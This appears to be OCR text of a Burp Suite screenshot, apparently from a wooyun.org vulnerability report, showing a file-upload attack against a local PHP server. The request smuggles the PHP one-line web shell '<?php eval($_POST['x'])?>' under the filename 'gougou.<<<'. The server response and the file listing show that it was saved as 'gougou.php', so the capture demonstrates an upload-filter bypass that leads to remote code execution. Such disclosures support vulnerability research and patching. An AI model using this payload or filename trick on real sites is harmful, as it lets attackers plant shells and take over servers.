 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy intruder repeater options alerts
1 2
go cancel host localhost
< > port 80 use SSL
request
raw params headers hex
Content-Type: multipart/form-data; boundary=---------------------------168341535218980
Content-Length: 217
-----------------------------168341535218980
Content-Disposition: form-data; name="pImg"; filename="gougou.<<<"
Content-Type: text/plain
<?php eval($_POST['x'])?>
-----------------------------168341535218980--
+ < > 0 matches
response
raw headers hex
Content-Type: text/html;charset=utf-8
Array
(
[name] => gougou.<<<
[type] => text/plain
[tmp_name] => C:\wamp\tmp\php40.tmp
[error] => 0
[size] => 25
+ < > 0 matches
gougou.php
PHP 文件
1 KB
www.wooyun.org